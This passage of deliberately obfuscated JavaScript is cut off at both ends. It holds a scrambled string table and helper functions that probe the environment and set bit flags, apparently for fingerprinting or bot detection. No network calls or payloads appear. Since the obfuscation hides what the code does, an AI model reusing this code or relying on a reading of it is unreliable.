xoh','jRmaE','AeCiA','QNPcF','CNOfA','rSkeW6FdKJlcQSoyqSolW6yfW58','PWyhr','PnQdq','BTIGL','rTJyi','RxAdY','CcuGt','BCoRhG','hWOTk','WYata','PYBLJ','cIajb','87FB','XcvUg','ZbdIL','RMNdy','nGZdJmoiomkrAq','ZtswG','cqvNj','AYmbA','lbfaY','dxeIs','zQgbC','XPlcy','HKdWq','rkpzQ','tpTjW','NNvgw','psXTn','roWKd','qFgjJ','PYhte','PjrQO','LotVF','RyUWC','wcRgR','XDnfN','hjZeH','yvXCe','rpDZX','NJOEO','agEwm','OUste','OilFE','sgHdG','PsWnW','zHYgO','ZvHPq','laWDi','sAZmt','wErsw','Yykaz','WZnAZ','lYNBh','gGXOB','JHkUe','tgr7ASkNW5eiW4ySfSolsSoJwmkvW4NdPmopWQ7cGr7dVSkOWPJcIH5eF1e','klaqe','ECk2','OxSNp','sIkTA','pTwbt','WkBIq','NXWgz','KJTuU','W5hcKuHJWOBcJXG','OVDWs','AmeHL','TJzrH','MFmal','AVDoy','gtoHR','Hrich','TUVFi','W57dG8ooW6ddRv5NWOCdwSkb','!V&W','XthFx','UbIED','Iirt','hAqwM','LDRqZ','KYLev','rmRWI','oTtUe','DMpMb','cBbfF','iqmQU','uMW','XXbfX','CczGz','WeQCe','DcTvH','nXqGo','NsNQv','fJWTw','Co1s','PpQXx','1|4|0|3|2','mqddUCkfgCo9WPNcISoZrCoe','mQgaQ','EVvYr','MfNhm','ORymb','YDJqL','HQPPK','tQpCb','supjx','fqrSjmkAj8o7umkbWP9OzWWc','DgDxN','HYLEN','ruDDv','BzKoa','kRvXh','AzTxp','ou9MyW','IDjrS','zknOO','LgIBP','Hcpiv','rwoWN','WRbiex3dN8oPkshcHCooAG','WRWIWPDK','cQOVT','UOFml','DuyGN','oqBYn','STdHN','BtPKQ','oWXPm','cLrPY','nEHWH','ZLzBS','ziGvc','aGKhu','swXqj','qATbH','titFC','oLRsc','JqdGc','pfesT','OSduA','rLKBM','PpSoh','MjaSX','hGCly','xKLDC','YqXQT','ekHGQ','EDiCG','slEYT','ZCxCF','cgfHZ','UurEC','1|4|2|0|3','sbJkE','&@AL','suNew','ZwWYi','XxBWY','jkIrY','QoIRS','NmqXn','DbtIZ','lWcaw','zxDRL','MhNrV','DfVWY','hWPEo','aeaqW','57si','bxiOj','qUYJu','oZCvy','sgPWj','oIDhj','Coggq','uFYjr','wIEmp','FNPIS','pIiCt','dDCfK','FzCAU','flwfe','QTvDD','SGfIR','KYlcl','bZkwe','AeBku','UICFr','b39HW7RcHhWledD6dWnfcfhdTq','kgbtz','DLUAf','cAfiN','KCkZd','m3Bo','DLHhe','j3ws','wMLSA','zBnHD','EODhZ','bOcNI','agcOp','MwsIT','OHQWZ','wBzae','lArTi','paTiD','YcNBn','xXIrc','QkWOe','rosGw','gnvyC','Uppil','MUUjK','Yiizm','TRaAW','WORdGSktWQqht3m','hYjcaCkJwKjyWQ1a','ooohP','&8H6','RQbKu','jgsNK','GDQgr','yvTpC','ySfKk','rSWLC','iSjdm','DMGsx','tCojksBdVcO','GGFGh','WYrgi','gNINn','VlXbc','hgBUR','sttUV','TRABU','DODtx','EHmlc','XBLms','oyXod','Ivugr','eUOkC','IPqQh','jLdJx','vgolk','lmcig','ARHkh','uWVJH','yvnUw','YmNMR','mVPzV','PxvAM','dtbVm','BwrLe','jYgmX','JRfav','VuWJB','BRQiD','clVZk','rpNzB','QhTkP','gynRa','MANmz','ouOsY','ivcnD','lLTAp','HNgvW','grPBR','unEio','JAJEC','KMCcN','cxSJo','SpmSD','ARxgo','MVnnF','LHuMA','LORQf','ZPjwu','bdtVp','gJdgf','uyFKg','lzVag','NArjK','pbJdP8kDWORdHu9Kka','CYbGi','xySrM','PaBTa','SQtew','UWITg','gNXUs8o1','MmuZd','ihPBg','cNeZl','UHdAe','EELAS','YEaGj','EsPwY','oEbdA','lHCa','xChSi','xaFrX','CUHBD','YTUCz','Jko3','W7quDvNcSLqV','HhHQr','TfByN','graHv','qSPdF','WRJcVsNcN8o5W5VdPSorWO/dU0Po','prCen','xwYEP','HBvao','ibCmT','pkfdl','wcWEN','tzEgD','QXciL','qPJDj','yJSdc','WQnxW77dP8o+othdUCoCF2i6WPu7WPlcS8kjWQ8ghmojW67cVmk+WQSmccJcJW','oDOpO','gNoFn','zVVVU','TEnUc','umkbeSk9','!E9h','kNnee','HIvYE','udSnE','uPnGC','QKFpg','TiNMX','jIIox','1ulU','opyNH','Yazci','itInX','SeGIc','LoLSj','XGWyG','kyIIK','hFsHc','WXFAQ','zprjO','aqNvI','VfpjH','miMDc','Nmthr','dvDFH','dnzpx','vKfQB','BhtMl','WTXHk','nACHS','FixvZ','JQxaa','uGeNi','goGdR','TphuF','eUFVf','dniJl','iFAIO','@#hr','WYQtp','bXDqL','TwkFU','Qrcrn','vJqFA','Vvgwx','mzNRh','nrrcr','wWnib','GaVKl','CDkmL','57!p','pwTGT','icoOR','nwqDy','sGBXP','WcLXd','sedJO','yJRuv','aZgRl','sLPlL','tRYrn','QKBU','RYHal','ParhA','WPinW4C','czyQc','IIDFT','oJdze','tJoSn','vekvF','@4yt','vYCod','vErpu','nzKyO','tAgWL','DzoIb','zpDQr','Ccong','eTPJx','lZOKH','YTdcp','jWOUG','yYKRV','psweO','OPAfF','eNBph','vaLHI','CBQja','NrLdi','6OEx','TFKtv','wBjFE','JFjaP','LuyRy','oKdDy','vXMze','udsvm','TARza','gkHpY','XCyzi','YTKtE','rzHNn','j4Jj','jNYQy','J3yF','eJEPm','RVtyS','QQban','oKxMD','zRjhx','SCWUu','NFVeT','bUzZN','tmwJP','SisKt','PhnFu','zUvwl','ZbktP','kEmQk','TwyTI','GYHDz','awbUY','Dxevo','rGYcV','JYOoT','ZVBXf','EXyek','YBfEI','ujEJs','FrgMG','gWZro','AsirM','GQIic','pXNFM','pHAPv','uEZHH','WRCXW6BdTG','SWxfg','rKckE','SYiDN','dCQui','yWHBS','AgECw','SUwxR','JemmP','mJUzg','HamnS','WWKge','2cvw','jCNlv','hqkOC','abcnp','NXfAf','aMUCc','GuXhM','IFdHA','RtGNn','CpNFR','YcZlY','sZSFj','bnNsT','tVhex','GkwOp','strvQ','seuTr','WHjZe','PYpGa','dSof','ZONCx','iscuL','APwNI','vQvCU','ABxvH','IXwFw','cnqxq','qMfoE','INPZc','UYJGR','mnAYe','xYcpF','CwRIu','RHDsS','drWqA','bQTYb','UbOLW','yIDbO','ccHzp','tgCIS','BvRdIWhdISo7W7ldJCk/WORcMW','lcPre','GJFnr','vfwK','YPdP','RUpMz','WHzUG','WRBcGSokWPRcH8khAWhdKNLtW5uHj8opdW','wjPjx','mRaaX','vcqem','Kypnw','vNpdGSoPWOpdGr1xWO8','VRjxB','lgvaos/cT8kmxmkBWOXgu8oy','Nygkx','bdJIh','lykWx','qhctH','OmaZo','zVLwx','wPpYq','keYXt','OmsDd','gDMFc','edDqDGK+EcBcHW','MgHBv','ikaej','CXHqF','ZFJmn','pTJVk','SWNRX','XtqsU','rghkS','fijnJ','hqADF','imhAj','bRZSS','JVTlI','52Fd','pHxx','YVEIP','oWpDN','WgBcV','rFosU','0|3|2|1|5|4','gnUAb','IUcbg','dEuKN','mzKYm','HlYSq','rFZJk','sEZpZ','rSpw','ljmeN','charCodeAt','MaXaX','iLvnA','Fpsvw','lRflp','TDuhn','W459W53dTei','BRfSH','Nrsqp','exrQp','cy#L','OdfCl','yijIb','cARLh','daERp','EazQV','fzUpn','FZmQX','FgJSg','HLYuO','tMhba','gZemz','iqsLk','oAQPQ','zgKrB','ZlYsg','yCwzV','CvPyx','zGKon','yHevi','rFtXJ','o#WT','qzWca','Wldvv','vpsVU','pmcrE','MugOD','yyVHs','Tpsbl','TKgkM','PBOls','Uaiqi','umppV','PBfFC','aVJhA','QRZBz','JbMUf','zHkEQ','GvLGo','ciBoe','wwkIl','WQpdN3jpW6a','YjxWF','zNhtI','JuxNp','jAwLl','length','jmgGd','WnoY','CJQuJ','RgCYh','HKUN','lPe6','pDNvo','SvIWC','cKTxC','ogNIb','TQvro','Zasvp','aMtCY','sJZYR','cZGDc','sbZXW','IKWUm','RcSpm','YUomv','lVPNJ','lXxwq','ovXlz','FQjGq','wWHBy','PWwnc','hPfCt','k2@3','mDplk','RVXvq','QNlBy','FbZHf','XZwcF','OnnxZ','CFEBc','TqInF','MYCDT','syjvR','cqFKk','zuyUf','DUsCC','qjFkE','ulBAn','O0kj','falId','EYTOu','YanyC','nEHce','SBfFe','h4FC','hHrbr','mcJkm','qqAAX','pTNwc','oSo4B8o1','OJMno','TbEHH','wTEFN','XoXVd','Y3iw','toALD','vCsrR','aqtIA','SmGqL','QZzze','hXHdC','zoGnV','WTNZM','qxtWj','XOgeM','YfqTU','ioawt','dYsqV','!3gy','zwxwI','zniDq','hPGrb','uyVbV','GKoFB','DSyxz','BJSHJ','oFTxN','NUkKj','zvBaG','kErEp','IjPPy','lRMXx','mnfEd','vgwgG','fOSro','ywxBp','ryVnb','W4FdRmkahmkoWOS','XlcKa','Asdjo','JOPiZ','xYtpx','ZqFdE','aLaod','NmJML','t8ocw0zsgmkwW6RdR8oHFSk4','odDJw','EBzlm','yhMlc','twrcm','TuiqF','WuVYq','HeGMN','mUnJk','lwVVP','OrPXS','JHeeU','KfYve','A8otx8k+t8kE','SoGwf','rjhET','OzIDP','qydkl','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','!d&G','yhsss','YJPmA','dMtWA','MuNgp','wueH','dkluW','ljmjt','71uW','JbGKw','inlah','BdGqG','cAZel','HdQtL','sXOPt','dlDjt','JlQWq','tywxi','mJkg','QZQNS','nRIlc','oDnCp','avVcLSkHvcRcJhuSifOAW5mygKS4WRWPW6hdKIW','Kmakm','ahQsi','AAGSI','HuSxP','gouAR','sHNL','cpRdF','xnnWj','UEOTW','CDvFt','UiWoJ','cnABB','xMKAh','WMJNm','kInQh','QSaHd','BfUwU','OKiYn','CvknJ','nlLRL','AlZbC','Pvkjw','yQJaf','ndkHI','Yyv@','AxDka','BVHOe','iYbYG','BLikL','BKHcO','Ogfxz','TNTcP','kBhUz','WdCzc','LfSEY','AFhXx','DdMSH','o0ldPCknBwC','W6NdOwDOW441','JFxLY','hrhgr','pJUEI','WhuAE','lgQkm','hOcMG','kAswP','rPppI','vYfJD','bllJN','Sqnzc','UAMcG','QEuPB','nQIgn','VgJsr','cTvff','hcNAn','hLHGr','PfSlH','XpmyX','bqSmO','IYqXc','WRuB','OtDUF','retYh','663006nyhcDS','IxafJ','zKZhA','emDga','RnxOL','eQtPa','Zqxbl','jYqsc','TsPDC','PKXoN','NiSUI','BxPVu','OCTRN','OnFDS','bNTkK','WQjS','Lwjyj','CbuyB','MYKvQ','vjKij','uMEzF','jXlov','nJfpU','iSsWS','KoReX','sVNjS','8j3#','nWEKV','zBgJd','XVlfz','Nfnab','uVpMR','etkza','ssQPn','Kcxrh','ibOoa','zDJnp','aneVM','aaDdM','iMtCS','FEnjl','rDaLk','erDri','MuVof','ySyfB','uYgWo','EnOgs','gUloB','SrtKJ','DqBvh','caKXS','UoMxr','GjmMn','jXpc','avwiq','weVdL3vDW49j','BUQkw','aJCWz','JcfHp','dYgWL','AmzyK','eYosL','mgpdJrTnW7GHmdNcTweaWQFcGG','QqbYE','vBUSu','8bMO','Eichg','AWBnm','wLnjx','jn7D','qIcJY','uYTFumk9W6lcQ8kHECkyW5uTWR4+','cANYN','aNZcOSkufCo6','mjXdP','^QD3','Rpgpp','DCVVN','kuovP','DeUkO','lqjCR','KRzOc','Vg!i','ORYEE','efydI','TtNGH','mNGrH','UigeF','t8okl8k1W5lcGbmrmCk4hGKZaG','mpbez','TiDQQ','bkUlp','IZVLl','MhXcE','dOwbF','ECkBjbpdGmk4ca','OKQRv','wyzfX','OGJlA','HekCt','BgcMd','gVXUz','nAcrx','qH#l','tkPFA','YQlxT','aNyqa','iLwjm','KYbox','kWiih','yZJcRaSRlW','Bvkoq','EPGMM','bsHJR','Xjvlc','kqRPz','XIyJG','Owdzq','nHyYw','QQgYh','KjrIZ','cMoBS','2|4|3|1|0','HiSgF','EkDCu','gdAIx','JjlTH','YTcel','W5CojaJcGvK','OZqeW','IvLBf','pdpdl','ApMOF','VWRzK','IfZKk','BypZQ','AOLCg','bWffc','yhGmY','pnlog','QJ@^','cqwrB','mxXhu','lxTd','AtALO','gbgvZ','CnCkn','SwurZ','eMzfb','EPkdc','KKpmE','tDBSq','xZWwV','iDVsw','qSuxg','dwuEZ','LvLGy','WhgTA','PugGD','kThHA','JTSBs','NpfyT','HABME','LxbwD','DRAUt','hioi','goQnu','EpfrY','BeQaB','bDwpe','UnLPf','WXWVH','iCxLn','DmMne','eKKDuKzLjW','xMBuo','KQ1W','yTTCY','3|5|0|2|1|4','dEVLp','WNvrd','TLpTs','ouPUo','zXFMv','ohotQ','hCFSj','%chV','WoKMB','umyDk','QSzDI','4|0|3|1|2|5','Gystn','Tpnkz','OsPes','CFkWw','aHxdGmo3W4ldOq','sYi4','grCnj','YIpCO','FRFdl','TYzae','ktWdW','trNrE','eOxZK','yzqoz','TyvTD','KRqTZ','SatGY','gSdOX','tNenM','iIxHU','GGXSi','lFabK','vfBVB','FGmlr','kpKov','pbGvy','dgpst','RkmVU','hFbhN','IfaC','rCPwy','FGGly','AFwSC','GRXqI','W60EfNLQ','dR4a','CAUDY','DEQMy','WD#G','iYDIA','XNFuV','BOoQX','EvIAU','NOHdo','ctosS','tXjMH','RLSWZ','vaxnm','BbJEX','mobnK','IHKkr','tOrj','WOtdLSkAtmkEB8omWOZcHmo5W63dRSooWQK','OdPdt','NBfnU','fuYYb','TxgB','EuBTn','WdYaY','wWNbj','IUTWj','uvwGF','Kfpje','ToHak','keqBh','mtJCC','uiKgc','uyvWI','bNppZ','EqrVF','3|4|2|0|1','accuy','dztOv','kWpny','trdwI','SI9g','lfvms','BhlPq','fiwCp','fsWxO','GiktT','e3H7','NWFrL','dOWUZ','cTrrV','SMoKM','pgGtE','zkCGg','SoFUu','MmjIw','QsbDU','MtMiT','frXNP','lJyVi','BywBH','sxZdT','dhuyT','QTFHO','shift','FQtgY','jdRzc','eJxje','GvEmg','GzMXu','ZDIWv','NgveW','ehGXc','GHLCF','uCyie','tjFYv','HWqfT','TCAQW','IkesV','CyeGb','RAUhN','YvLez','YAmry','emOLq','RTKhv','gjEkE','NONKU','qnfIG','sMWOWOtcKmkw','VVdI','Uwkbs','jFhlb','DMHLE','JNBVy','TLRCB','ojDfQ','JmDec','dxFek','tAHDP','qVALc','AqNhB','WPLEFmktWPjTW4ZdIG','WmrLN','KbqED','PVJJz','DrmiG','BNZSY','HYpqc','JXsDk','NVuQT','TlWbD','GqHmo','UywQb','aJTwz','pIMKl','DitGb','4SuV','YAgMV','pJVOX','WR8EdMDrjrZdQmkl','DvavW55D','UPXtR','9feV','uyLlW','mpYEt','eWQt','vyHaV','sqqon','eTArk','FsSye','pEyAo','hrUPX','PMbop','WWwrU','EZQuX','SdmKb','xru9','FFDWb','TUmAG','itF@','IJwtK','YZFAA','xDhBH','EwOTh','OhuBZ','CMrxg','IlJns','bxkkJ','iKJUo','zKRnG','WFKmZ','kdkCZ','qwTpr','uQpUf','zZZyI','r8oljI4','QgwZN','lDYeH','AHhrF','axNeC','uSJlu','zbVwX','iIxdRe1ZlwFcNLnvW5yRt07dP0C','nXVdi','OklTC','dNgXC','FYIfM','fXpJC','PKWuN','QpXSK','mhnkS','qXMFt','gbdlU','uFrPN','cuyoz','2wLR','mWEim','YEXhl','kZlMP','DCWkL','LOkYj','tfXzY','gyVBc','SQzMR','QTtJf','vdpAw','zLHdj','EJnNE','KVLmS','GvDsy','QuiVj','GyhyG','rtEqH','LA&%','QAIyw','SlJJk','MwHJs','wHdtx','WRbbibfpnNmcW63dHSo8','PVOxT','xAIrr','JBOZB','HEzGY','NHFQo','hUmgj','tkTCL','GJaDV','rrLTb','yjAuQ','SZSEl','mImLQ','uvwGR','mlQgX','sQyaL','bASZk','UUbnn','rzo&','W4a','mFWiv','sWtmZ','ypZcJ','QqznX','XjcqE','nUWJU','wBOGR','pSotkCk8jSkq','wOYlt','ljcFH','7xvx','W7ldQIRdImkJW6GBWQZdImojubK','IEHgL','ztKWm','jzYLt','xjhRa','QINXE','JYLuG','EHgCK','BMSWz','TbIBI','MxjNN','tmceY','sgUSi','eonAF','FhoqU','NItVM','gakSf','YyLvW','nIEU','KOMuB','XbgVP','Hcltp','xgkCh','MXBAD','uNqsM','eioEO','JxoHP','Swybh','bNRmI','fHuHv','W2u2','MhTfN','sAstZ','KXyuE','QMwmL','QBKcp','nbRSG','juNfi','hSVcj','PGmhg','AHMJa','sJRVN','GOVsq','W4e','iemoa','gglqO','amanl','TKHmD','AHQcH','DFXRC','ulanW','pZPHv','WZdgs','QYRVW','QoYuc','DceKh','WQDKpevijG','PYRIq','MaKTw','OSMdU','oHUeS','jLGkx','Ufpkf','HKTzn','pQSJV','yLblJ','lWqTJ','hQsfZ','vqHlD','pjlax','FnOmf','LozYB','TCZlx','xluiu','rRGOA','EofIu','pXSem','mgejv','QuQRY','VzYfU','BYXSq','SIXTz','KWVUR','LhOFB'];hI=function(){return hw;};return hI();}function hj(hw,hU){var hf=Sa,hy={'ivQZS':function(hc,hM){return hc!=hM;},'kcuGY':function(hc,hM,hV){return hc(hM,hV);},'NOTTa':hf(0xbde)};return hy['ivQZS'](hw[hy['kcuGY'](SR,0xa6,hy[hf(0xb2)])](hU),-0x1);}function hG(hw){var hU=Sa,hf={'AmzyK':function(hy,hc,hM){return hy(hc,hM);},'LgIBP':hU(0x349)};return hw[hf[hU(0xb75)](SR,0x85,hf[hU(0x870)])](/[^a-zA-Z0-9]+/g,'');}function hv(hw,hU){var hf=Sa,hy={'acHtx':function(hc,hM){return hc(hM);},'lHBaL':function(hc,hM,hV){return hc(hM,hV);},'hFbhN':'hioi','jVeUM':function(hc,hM){return hc(hM);}};return hy[hf(0x752)](hG,hw)[hy[hf(0x676)](SR,0xa6,hy[hf(0xc14)])](hy['jVeUM'](hG,hU))!=-0x1;}function hx(hw,hU,hf,hy,hc,hM,hV){var hb=Sa,hQ={'BfQkd':function(ht,hm){return ht>=hm;},'JcfHp':function(ht,hm){return ht<hm;},'hrhgr':function(ht,hm){return ht!==hm;},'wMDHD':hb(0x8d7),'OmkSv':'iSBOK','uPiWw':function(ht,hm){return ht>hm;},'rFZPU':hb(0x636),'eVvKV':hb(0x57a),'YAmry':function(ht,hm){return ht===hm;},'JFjaP':hb(0xb63),'Rwsod':function(ht){return ht();},'Nbhkx':function(ht,hm){return ht(hm);},'hLUEU':hb(0x3e7),'XiaSw':function(ht){return ht();},'apwtg':function(ht,hm){return ht(hm);},'oIDhj':hb(0x806),'iFAIO':function(ht){return ht();},'bCpgi':function(ht,hm){return ht(hm);}};function hT(ht){var hm=hb,ha={'PKXoN':function(hR,hu){var hs=hH;return hQ[hs(0x44d)](hR,hu);},'YroRB':function(hR,hu){var hs=hH;return hQ[hs(0xb73)](hR,hu);}};if(hQ[hm(0xb21)](hQ[hm(0x51e)],hQ[hm(0x312)]))hU?hS[hw]|=ht:hS[hw]&=~ht;else return ha[hm(0xb42)](_0x3b24be,0xc)&&ha[hm(0x3df)](_0x760374,0xe);}var hn;try{if(hQ[hb(0xb21)](hQ['hLUEU'],hQ[hb(0x777)]))return hQ['uPiWw'](_0x13889f,0x1);else hn=hM&&hQ[hb(0x582)](hM)?hQ[hb(0x1ca)](hT,hf):hT;}catch(ht){if(hQ[hb(0xb21)](hQ[hb(0x8a9)],hQ[hb(0x8a9)]))return hQ[hb(0x44d)](_0x7cdde,0x10)&&hQ[hb(0xb73)](_0x369deb,0x12);else hQ[hb(0x2c3)](hT,hy);}function hN(){var hm=hb,ha={'lCEIZ':function(hR,hu){var hs=hH;return hQ[hs(0xb73)](hR,hu);}};if(hQ[hm(0xb21)](hQ[hm(0xee)],hQ[hm(0xd61)]))try{return hQ[hm(0xc6c)](hQ[hm(0x99c)],hQ[hm(0x99c)])?hQ['Rwsod'](hV)?hQ[hm(0x2c3)](hT,hy):hT:_0x721f4a;}catch(hR){}else return _0x4d9632>=0x4&&ha[hm(0xd57)](_0x422f9d,0x6);}return hn=hV?hQ[hb(0x965)](hN):hT,hQ['bCpgi'](hT,hc);}function hO(hw,hU,hf,hy,hc){var hM=Sa,hV={'zirhH':function(hQ){return hQ();},'OanwE':function(hQ,hT){return hQ(hT);},'QuQRY':function(hQ,hT){return hQ===hT;},'hPGrb':'XRDiK','GDjeW':hM(0xa50)};function hb(hQ){var hT=hM;if(hV[hT(0xd4d)](hV[hT(0xab7)],hV['GDjeW']))try{return hV[hT(0x227)](_0x2b7a6e)?hV[hT(0x29b)](_0x115f1a,_0x2c5b1f):_0x50ed08;}catch(hn){}else hU?hS[hw]&=~hQ:hS[hw]|=hQ;}hb(hf),hV[hM(0x29b)](hb,hy),hV[hM(0x29b)](hb,hc);}function hp(hw){var hU={'eIxJZ':function(hf,hy){return hf^hy;}};return hU['eIxJZ'](hw,Ss);}function ho(hw,hU,hf){var hy=Sa,hc={'IXgSi':function(hT,hn){return hT>=hn;},'ERGjT':function(hT,hn){return hT<hn;},'XQgEz':function(hT,hn){return hT!==hn;},'UywQb':function(hT,hn){return hT===hn;},'tLZRy':hy(0x8b0),'XRTqQ':hy(0x298),'XDttn':function(hT,hn){return hT===hn;},'frjrR':hy(0x735),'XBulz':function(hT,hn){return hT!==hn;},'ZOxyh':hy(0xd01),'XsHtD':hy(0xec),'MhXcE':function(hT,hn,hN){return hT(hn,hN);},'pXSem':hy(0x6ba),'rLKBM':function(hT,hn){return hT+hn;}},hM,hV,hb,hQ;if(hc[hy(0xe1b)](typeof hw,SB[0xa]))return Sk;try{hM=SB[0x1][SB[0x12]](hw)[SB[0xf]]();}catch(hT){return hc[hy(0xc8a)](hc['tLZRy'],hc[hy(0x59b)])?hc[hy(0x11f)](_0x8c375b,0x8)&&hc['ERGjT'](_0x5cfc1a,0xa):Sk;}if(hc[hy(0x3de)](hf,Sg)){if(hc['XQgEz'](hM[SB[0x8]](SB[0xe]),-0x1))return Sk;try{if(hc[hy(0x2e3)]!==hy(0x834)){if(SB[0x5][SB[0x12]](hw,SB[0xd]))return Sk;}else return _0x2a679b<0x0;}catch(hn){if(hc[hy(0x4ed)](hc['ZOxyh'],hc[hy(0x654)]))return Sk;else _0x4cd866=_0x43f8ee;}}for(hV=-0x1,hb=0x0,hQ=hU[hc[hy(0xb96)](SR,0x10d,hc[hy(0xd4b)])];hb<hQ;hb++)if(hV=hM[SB[0x8]](hU[SB[0x9]](hb),hc[hy(0x888)](hV,0x1)),hc[hy(0x3de)](hV,-0x1))return Sk;return SY;}function hD(hw,hU){var hf=Sa,hy={'vtREE':function(hc,hM){return hc===hM;},'yaHob':function(hc,hM,hV,hb){return hc(hM,hV,hb);}};return hy[hf(0x330)](hy[hf(0xddb)](ho,hw,SB[0x10],Sg),hU);}function hd(hw,hU){var hf=Sa,hy={'aMUCc':function(hc,hM){return hc===hM;},'NmqXn':function(hc,hM,hV,hb){return hc(hM,hV,hb);}};return hy[hf(0x9d9)](hy[hf(0x89c)](ho,hw,SB[0xc],SF),hU);}function hL(){return SK;}function hE(){var hw=Sa,hU={'cZbTV':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'pQnRh':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'YkQtW':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'AmeHL':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'pDNvo':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'Zvurk':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'JUpjX':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'zdlSs':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'BdGqG':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'zwZyR':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'DqBvh':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'NQPfR':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'AvWUC':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'YJGYB':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'jIIox':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'ZiTda':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'zYksI':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'MuNgp':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'QgwZN':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'YQlxT':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'HEKdZ':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'vjKij':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'tNeQX':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'RPFxY':function(hf,hy,hc){return hf(hy,hc);},'XXbfX':hw(0x97d),'kEfNn':function(hf,hy,hc){return hf(hy,hc);},'GQIic':hw(0x1dd)};hU['cZbTV'](hO,0x0,hh,0x200,0x2000,0x800),hU['pQnRh'](hO,0x0,hh,0x400000,0x10,0x8),hU[hw(0x6d)](hO,0x1,hh,0x200000,0x800,0x200),hU[hw(0x29a)](hO,0x1,hh,0x400,0x4000,0x1),hU['AmeHL'](hO,0x1,hh,0x80000,0x2,0x2000),hU[hw(0xa72)](hO,0x2,B,0x2000,0x20000000,0x2),hU[hw(0x83e)](hO,0x2,B,0x4,0x1000,0x10),hU[hw(0xa72)](hO,0x2,B,0x40,0x8000,0x2000000),hU['AmeHL'](hO,0x2,B,0x8,0x80000,0x100),hU[hw(0x6d)](hO,0x2,B,0x200,0x1000000,0x800),hU[hw(0xa72)](hO,0x3,B,0x20000,0x10000,-0x80000000),hU['pQnRh'](hO,0x3,B,0x100000,0x100,0x40000),hU[hw(0xda)](hO,0x3,B,0x4,0x800000,0x4000000),hO(0x4,hh,0x8000,0x200,0x40000),hO(0x4,hh,0x20000,0x1000000,0x20),hU[hw(0x196)](hO,0x4,hh,0x10000000,0x100,0x1000),hO(0x4,hh,0x8000000,0x40,0x20000000),hU[hw(0x83e)](hO,0x4,hh,0x400,0x4,0x100000),hO(0x5,B,0x40000000,0x4000000,0x400),hO(0x5,B,0x800000,0x4,0x10),hU[hw(0x83e)](hO,0x5,B,0x800,0x4000,0x2000),hU[hw(0xf6)](hO,0x5,B,0x2,-0x80000000,0x80000),hU[hw(0xaed)](hO,0x6,hh,0x100,0x400000,0x800000),hO(0x6,hh,0x80,-0x80000000,0x10),hO(0x6,hh,0x100000,0x200000,0x40),hU[hw(0xd2)](hO,0x7,B,0x4000000,0x1000000,0x2),hO(0x7,B,0x800000,0x8,0x20000000),hU[hw(0x29a)](hO,0x7,B,0x200,0x4,0x800),hU[hw(0xda)](hO,0x8,hh,0x1,0x8000000,0x8000),hO(0x8,hh,0x800000,0x800,0x4000000),hU[hw(0x6d)](hO,0x8,hh,0x40000,0x200000,0x10000000),hU[hw(0xb6a)](hO,0x9,hh,0x20,0x8,0x8000000),hU['Zvurk'](hO,0x9,hh,0x100,0x100000,0x200000),hO(0x9,hh,0x20000000,0x40000000,-0x80000000),hU[hw(0x381)](hO,0x9,hh,0x80,0x4000,0x400),hU[hw(0x2b1)](hO,0xa,hh,0x1000000,0x200000,0x1),hU[hw(0x83e)](hO,0xa,hh,0x2,0x10000,0x8000),hO(0xa,hh,0x400,0x100,0x20000000),hO(0xb,hh,0x1000000,0x8,0x800000),hU[hw(0xaed)](hO,0xc,B,0x40000000,0x800000,0x400),hU[hw(0xf6)](hO,0xc,B,0x100,0x1,0x1000000),hU[hw(0x2ee)](hO,0xc,B,0x10000000,0x10,0x800),hU[hw(0xd2)](hO,0xd,B,0x40,0x800,0x4000),hU[hw(0x948)](hO,0xd,B,0x100000,0x4000000,0x100),hU['ZiTda'](hO,0xd,B,0x80000,0x2,0x40000),hU[hw(0x265)](hO,0xd,B,0x20,0x1000,0x200),hU[hw(0xd2)](hO,0xe,hh,0x40000,0x4000,0x2),hU[hw(0xae6)](hO,0xe,hh,0x100000,0x10,0x1000000),hU[hw(0xa72)](hO,0xe,hh,0x400000,0x1,0x1000),hO(0xe,hh,-0x80000000,0x200,0x400),hU[hw(0xcb6)](hO,0xf,B,0x800000,0x40000000,0x200),hU[hw(0xba2)](hO,0xf,B,0x100000,0x4,0x40),hO(0x10,B,0x8000,0x200,0x20000000),hU['zwZyR'](hO,0x10,B,0x10000,0x80,0x1000),hU[hw(0xb5)](hO,0x10,B,0x10000000,0x20,0x2000000),hU[hw(0xda)](hO,0x10,B,0x20000,0x40,0x4000000),hU[hw(0xb6a)](hO,0x11,hh,0x1000000,0x8000000,0x4),hU[hw(0x2ee)](hO,0x11,hh,0x10000,0x40000,0x20000000),hU[hw(0xb4c)](hO,0x11,hh,0x200000,0x4000,0x10000000),hU[hw(0x29a)](hO,0x11,hh,0x10,0x80000,0x2000),hO(0x12,hh,0x40000,0x100,0x20),hO(0x12,hh,0x1,0x4000,0x1000),hU[hw(0x6d)](hO,0x12,hh,0x1000000,0x200,